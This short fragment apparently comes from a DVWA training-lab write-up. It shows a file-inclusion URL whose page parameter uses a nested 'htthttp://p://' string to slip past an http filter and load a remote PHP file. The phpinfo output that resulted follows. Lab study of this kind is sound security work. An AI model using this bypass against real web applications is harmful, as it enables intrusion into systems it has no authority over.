 127.0.0.1/DVWA/vulnerabilities/fi/?page=htthttp://p://127.0.0.1/1.php
PHP Version 5.3.29
php
System Windows NT DESKTOP-ONPHDRA 6.2 build 9200 (Unknow Windows version Home
Premium Edition) i586
Build Date Aug 15 2014 19:01:45
Compiler MSVC9 (Visual C++ 2008)
Architecture x86